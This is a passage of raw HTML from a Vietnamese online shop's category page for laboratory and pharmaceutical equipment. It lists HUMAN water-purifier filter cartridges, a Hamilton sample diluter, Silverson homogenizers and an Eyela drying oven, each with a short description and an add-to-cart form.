													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="539" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="HMC-0.2CF  Lõi Lọc HMC-DPL-S Human 0.2µm" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-0-2cf-loi-loc-hmc-dpl-s-human-0-2-m-detail.html"><img src="/images/stories/virtuemart/product/resized/d-9610(5)_450x450.jpg" alt="d-9610(5)" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-0-2cf-loi-loc-hmc-dpl-s-human-0-2-m-detail.html" >HMC-0.2CF  Lõi Lọc HMC-DPL-S Human 0.2µm</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-0.2CF&nbsp; Lõi Lọc HMC-DPL-S Human 0.2µm</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho máy lọc nước siêu sạch Arioso Power 1</span></p>
<p><span style="font-size: 140%;">Màng lọc 0.2um cho nước đầu ra.</span></p>
<p><span style="font-size: 140%;">Thời gian thay thế khoảng 8 - 12 tháng.</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct538">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="HMC-0.2CF  Lõi Lọc HMC-DPL-S Human 0.2µm" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="538" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-ar-ro1-arioso-ro-pack-1-cot-loc-ro-human-detail.html"><img src="/images/stories/virtuemart/product/resized/arioso-hmc-ar-ro1-replacement-reverse-osmosis-ro-membrane-pack-i-6700081_450x450.jpg" alt="arioso-hmc-ar-ro1-replacement-reverse-osmosis-ro-membrane-pack-i-6700081" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-ar-ro1-arioso-ro-pack-1-cot-loc-ro-human-detail.html" >HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho máy lọc nước siêu sạch Arioso Power 1</span></p>
<p><span style="font-size: 140%;">Màng RO dành cho Power I hoặc RO 280 loại bỏ các ion </span></p>
<p><span style="font-size: 140%;">đơn trị, ion đa trị, các hạt và vi sinh vật. Thời gian thay thế </span></p>
<p><span style="font-size: 140%;">khoảng 12 đến 18 tháng.</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct537">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="537" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-aup-u-arioso-up-pack-cot-loc-up-human-detail.html"><img src="/images/stories/virtuemart/product/resized/arioso-hmc-aup-u-water-purification-filter-up-pack-scholar-uv-scholar-uv-pf-6700086_450x450.jpg" alt="arioso-hmc-aup-u-water-purification-filter-up-pack-scholar-uv-scholar-uv-pf-6700086" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-aup-u-arioso-up-pack-cot-loc-up-human-detail.html" >HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN</a></h2></div>
									<div class="product-thongtin-mota"><p><span style="font-size: 140%;"><strong>HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN</strong></span></p>
<p><span style="font-size: 140%;"><strong>Hãng sản xuất: HUMAN - HÀN QUỐC</strong></span></p>
<p><span style="font-size: 140%;">Sử dụng cho máy lọc nước siêu sạch Arioso Power 1&nbsp;</span></p>
<p><span style="font-size: 140%;">Loại Scholar UV và Scholar UV-PF</span></p>
<p><span style="font-size: 140%;">Có vỏ ABS. Thời gian thay thế khoảng 12 đến 18 tháng.</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct536">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="536" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="1" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy pha loãng mẫu tự động trong phòng thí nghiệm ML625-DIL HAMILTON" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-pha-loang-mau-tu-dong-trong-phong-thi-nghiem-ml625-dil-hamilton-detail.html"><img src="/images/stories/virtuemart/product/resized/taller-diluter_377x_1_450x450.jpg" alt="taller-diluter_377x_1" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-pha-loang-mau-tu-dong-trong-phong-thi-nghiem-ml625-dil-hamilton-detail.html" >Máy pha loãng mẫu tự động trong phòng thí nghiệm ML625-DIL HAMILTON</a></h2></div>
									<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 382px; height: 72px;"><colgroup><col width="532" style="width: 399pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.8pt;">
<td height="22" class="xl66" width="532" style="height: 16.8pt; width: 399pt;"><strong><span style="font-size: 140%;">Máy pha loãng mẫu tự động trong phòng thí nghiệm</span></strong></td>
</tr>
<tr height="22" style="height: 16.8pt;">
<td height="22" class="xl67" width="532" style="height: 16.8pt; width: 399pt;"><strong><span style="font-size: 140%;">Model: ML625-DIL</span></strong></td>
</tr>
<tr height="22" style="height: 16.8pt;">
<td height="22" class="xl67" width="532" style="height: 16.8pt; width: 399pt;"><strong><span style="font-size: 140%;">Hãng sản xuất: HAMILTON - MỸ</span></strong></td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" style="width: 382px; height: 91px;">
<tbody>
<tr height="88" style="height: 66pt;">
<td height="88" class="xl66" width="532" style="height: 66pt; width: 399pt;"><span style="font-size: 140%;">* Máy pha loãng mẫu ML625-DIL giúp người dùng pha loãng và chuẩn bị mẫu một cách tự động, chuyên dùng trong các phòng thí nghiệm QC/ QA, R&amp;D khi phải thường xuyên pha loãng mẫu và chuẩn bị mẫu với số lượng lớn...</span></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct535">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy pha loãng mẫu tự động trong phòng thí nghiệm ML625-DIL HAMILTON" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="535" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy khuấy đồng hóa 50 kg gum AX5 Silverson" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-dong-hoa-50-kg-gum-ax5-silverson-detail.html"><img src="/images/stories/virtuemart/product/resized/silverson-ax5-1024x1024-16_450x450.jpg" alt="silverson-ax5-1024x1024-16" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-dong-hoa-50-kg-gum-ax5-silverson-detail.html" >Máy khuấy đồng hóa 50 kg gum AX5 Silverson</a></h2></div>
									<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Máy khuấy đồng hóa gum&nbsp;</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">HSX: Silverson Anh Quốc</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: AX5 + Workhead Ultramix head</span></span></strong></p>
<p style="border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; position: absolute; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">Dùng khuấy cho mẻ 10L-50L gum (tùy theo độ nhớt sản phẩm)</span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct531">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy khuấy đồng hóa 50 kg gum AX5 Silverson" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="531" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Thiết bị khuấy đồng hóa dược phẩm 60 kg AX5 Silverson, 6000rpm" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/thiet-bi-khuay-dong-hoa-duoc-pham-60-kg-ax5-silverson-6000rpm-detail.html"><img src="/images/stories/virtuemart/product/resized/silverson-ax5-1024x1024-1_450x450.jpg" alt="silverson-ax5-1024x1024-1" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/thiet-bi-khuay-dong-hoa-duoc-pham-60-kg-ax5-silverson-6000rpm-detail.html" >Thiết bị khuấy đồng hóa dược phẩm 60 kg AX5 Silverson, 6000rpm</a></h2></div>
									<div class="product-thongtin-mota"><h1 class="product-name" style="padding-top: 5px; padding-bottom: 5px; outline: 0px; font-size: 17.4px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">Thiết bị khuấy đồng hóa dược phẩm 60 kg AX5 Silverson, 6000rpm</h1>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">HSX: Silverson Anh Quốc</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: AX5</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif;">Dùng khuấy cho mẻ 10L-50L </span></strong></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif;"></span></strong><strong style="outline: 0px; vertical-align: baseline; background: transparent;">Vật liệu tiếp xúc sản phẩm làm bằng thép 316L </strong></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;">Công suất motor khuấy: 1hp (0.75kW) </strong></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;">Tốc độ khuấy trộn: 6000 vòng/phút&nbsp;</strong></span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct529">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Thiết bị khuấy đồng hóa dược phẩm 60 kg AX5 Silverson, 6000rpm" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="529" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy khuấy đồng hóa sữa tốc độ cao, L5M, Silverson 8000rpm" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-dong-hoa-sua-toc-do-cao-l5m-silverson-8000rpm-detail.html"><img src="/images/stories/virtuemart/product/resized/119201-155491906_450x450.jpg" alt="119201-155491906" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-dong-hoa-sua-toc-do-cao-l5m-silverson-8000rpm-detail.html" >Máy khuấy đồng hóa sữa tốc độ cao, L5M, Silverson 8000rpm</a></h2></div>
									<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 18px; vertical-align: baseline; background: transparent;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;">Máy khuấy đồng hóa sữa tốc độ cao, L5M, Silverson 8000rpm</strong></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 18px; vertical-align: baseline; background: transparent;">HSX: Silverson - Anh Quốc</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 18px; vertical-align: baseline; background: transparent;">Model: L5M</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Máy được dùng trong lab nghiên cứu phát triển sản phẩm thực phẩm như sữa, tương ớt, sốt, nước gia vị, ...</span></p>
<p style="border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; position: absolute; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">Motor 0.33hp, speed 8.000 vòng/phút.</span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p style="border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; position: absolute; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 140%;">Kèm theo 4 đầu khuấy/stator cho các ứng dụng khác nhau, sản phẩm &amp; độ nhớt khác nhau.</span></p>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct528">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy khuấy đồng hóa sữa tốc độ cao, L5M, Silverson 8000rpm" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="528" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Tủ Sấy Eyela WFO-1001SD, đối lưu cưỡng bức forced-air, 300 lít, Eyela" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/tu-say-eyela-wfo-1001sd-doi-luu-cuong-buc-forced-air-300-lit-eyela-detail.html"><img src="/images/stories/virtuemart/product/resized/download-(9)_450x450.jpg" alt="download-(9)" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/tu-say-eyela-wfo-1001sd-doi-luu-cuong-buc-forced-air-300-lit-eyela-detail.html" >Tủ Sấy Eyela WFO-1001SD, đối lưu cưỡng bức forced-air, 300 lít, Eyela</a></h2></div>
									<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Tủ sấy 300&nbsp;lít, đối lưu cưỡng bức, Eyela WFO-1001SD</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">NSX: Eyela - Nhật Bản</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: WFO-1001SD</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Xuất xứ: Nhật Bản</span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; font-size: 140%; vertical-align: baseline; background: transparent;"><span style="color: #222222; font-family: Tahoma, Geneva, sans-serif;">Tủ sấy dùng quạt đối lưu bên trong giúp nhiệt độ luôn đồng đều. </span></span></p>
